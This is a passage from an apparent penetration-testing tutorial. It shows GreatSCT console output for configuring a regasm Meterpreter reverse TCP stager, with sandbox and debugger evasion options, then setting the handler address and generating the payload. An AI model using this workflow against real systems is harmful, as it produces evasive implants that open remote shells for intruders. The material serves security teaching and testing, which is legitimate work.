 ===============================================================================
Great Scott!
===============================================================================
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
===============================================================================
Payload information:
Name: Pure InstallUtil C# Reverse TCP Stager
Language: regasm
www.hackingarticles.in
Rating: Excellent
Description: pure regasm windows/meterpreter/reverse_tcp stager
Payload: regasm/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_DLL Y Compile to a DLL
DEBUGGER X Optional: Check if debugger is attached
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Heap Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
www.hackingarticles.in
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE X Optional: Check to validate not in UTC
USERNAME X Optional: The required user account
Available Commands:
back Go back
exit Completely exit GreatSCT
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[regasm/meterpreter/rev_tcp>>] set lhost 192.168.1.107
[regasm/meterpreter/rev_tcp>>] generate